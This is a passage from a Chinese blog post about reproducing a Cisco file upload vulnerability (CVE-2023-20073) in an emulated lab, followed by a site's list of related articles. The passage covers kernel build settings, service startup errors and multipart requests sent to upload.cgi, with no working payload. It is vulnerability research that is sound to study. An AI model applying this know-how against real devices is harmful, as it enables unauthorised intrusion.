我在配置文件中启用了ext4的支持但依旧如此,最后发现是由于内核启动参数没有生效导致,必须在编译的时候指定CONFIG_CMDLINE
服务启动失败
上文说过在启动confd服务的时候要看见最后的PnP Agent is starting!才算成功,但是我最开始一直失败,报错如下
1 | Address family not supported by protocol family |
最后在配置文件里找到了IPV6的选项并启用了
各种写操作无法完成报错
只要涉及写操作都会报错
1 | xxxx Read-only file system |
然后发现系统根目录挂载的是ro的,但是我也没法通过指令重新挂载,这个问题不论在4.12.12版本的内核还是3.2.1版本的内核都出现了,最后在一篇文章中找到答案,在配置文件中设置CONFIG_LBDAF=y
服务启动内存溢出
这个问题在上文中我也简述过了,在3.2.1版本的内核中出现,解决方法是在启动参数中添加mem=128M
4.1.2 调试过程中遇到的坑
cgi没有解析出数据(HackBar)
有读者可能会好奇我上文怎么不用hackbar去发请求而是选择直接在bp中发,当我在 hackbar 中写入如下数据
1 2 3 4 5 | -----Content-Disposition: form-data; name="isName"; filename="isFileName"; Content-Type: text/plain hello----- |
乍一看好像其实没什么问题,但是注意在数据段头和数据之间的换行,那有一个空格,这导致最后发出去的包是这个样子的
1 2 3 4 5 6 7 | -----Content-Disposition: form-data; name="undifined";Content-Disposition: form-data; name="isName"; filename="isFileName"; Content-Type: text/plainhello----- |
nginx没有转发到uwsgi
这个问题我还没有找到原因,推测是数据段长度不够(但这只是现象),因为我各种测试之后只得出了这个结论,结合上一个问题错上加错之下让我碰壁相当之久
例如当我发送数据
1 2 3 4 5 | -----Content-Disposition: form-data; name="isName"; filename="isFileName"; Content-Type: text/plainhello----- |
nginx将这个临时文件保存了,但是没有成功转发给uwsgi(我附加调试了它),但是nginx本身似乎也在等待回复,所以临时文件既没有被清除,nginx也没有回复我的请求。加上上一个错误之后,我发送了错误的(我自己不知道)报文如下
1 2 3 4 5 6 7 8 | -----Content-Disposition: form-data; name="undifined";Content-Disposition: form-data; name="isName"; filename="isFileName"; Content-Type: text/plainhellohello----- |
它被Nginx转发了,但是自然而然的upload.cgi无法解析了
4.2 总结
在准备环境,既内核那一部分,加上踩坑我花了两天半来解决,在hackbar的那个部分遇见问题到弄清楚原因,我花了两天半的时间来解决,其它大大小小的问题也是一天多,差不多一周,感觉还是挺,容易进坑的我 :)
到最后还有一个遗留问题就是nginx为什么没有转发请求到uwsgi,蹲一个路过大神回复解答一手
更多【智能设备-从编译内核开始复现思科产品任意文件上传漏洞(CVE-2023-20073)】相关视频教程:www.yxfzedu.com
相关文章推荐
- 编程技术-NtSocket的稳定实现,Client与Server的简单封装,以及SocketAsyncSelect的一种APC实现 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-wibu证书 - asn1码流 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-关于USB管控的方案,某某USB管控逆向分析 - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-谁会不喜欢一个Windows内核键盘记录器呢(详解) - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-QEMU/KVM虚拟机运行核心流程 - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-一点小技巧:利用Hook实现内存Dll(Dll数据重定向) - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-wibu证书 - 初探 - 游戏基址二进制漏洞 密码应用智能设备
- CTF对抗-【2022 羊城杯】 WP(部分) - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-IDA 驱动vmp变异 去花指令 IDC脚本 - 游戏基址二进制漏洞 密码应用智能设备
- 2-某通Vpn V2.2.12 逆向破解Vip线路 - 游戏基址二进制漏洞 密码应用智能设备
- 二进制漏洞- V8 Array.prototype.concat函数出现过的issues和他们的POC们 - 游戏基址二进制漏洞 密码应用智能设备
- CTF对抗-2022-长城杯初赛Write up-by EchoSec安全团队 - 游戏基址二进制漏洞 密码应用智能设备
- 2-基于钉钉探索针对CEF框架的一些逆向思路 - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-记一次有教益的焦点窗口查找过程—— 一定注意 spy++ 的这个坑 - 游戏基址二进制漏洞 密码应用智能设备
- Android安全-一种通过“快照”的方式绕过So初始化时的检测 - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-四级分页下的页表自映射与基址随机化原理介绍 - 游戏基址二进制漏洞 密码应用智能设备
- 二进制漏洞-因优化而导致的溢出与CVE-2020-16040 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-win10 1909逆向(APIC中断和实验--1、初始化) - 游戏基址二进制漏洞 密码应用智能设备
- 二进制漏洞-CVE-2022-21882提权漏洞学习笔记 - 游戏基址二进制漏洞 密码应用智能设备
- 2-Android 10属性系统原理,检测与定制源码反检测 - 游戏基址二进制漏洞 密码应用智能设备
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
- 物联网-ZZ038 物联网应用与服务赛题第D套
- 爬虫-网络爬虫的实战项目:使用JavaScript和Axios爬取Reddit视频并进行数据分析
- c语言-ZZ038 物联网应用与服务赛题第C套
- c语言-cordova Xcode打包ios以及发布流程(ionic3适用)
- 物联网-Xcode15 framework ‘CoreAudioTypes‘ not found
- 科技-打造高效运营底座,极智嘉一体化软件系统彰显科技威能
- golang-深入剖析Golang中单例模式
- 网络-工业自动化工厂PLC远程控制网关物联网应用
- react.js-React Native自学笔记
- android-【Android】Lombok for Android Studio 离线插件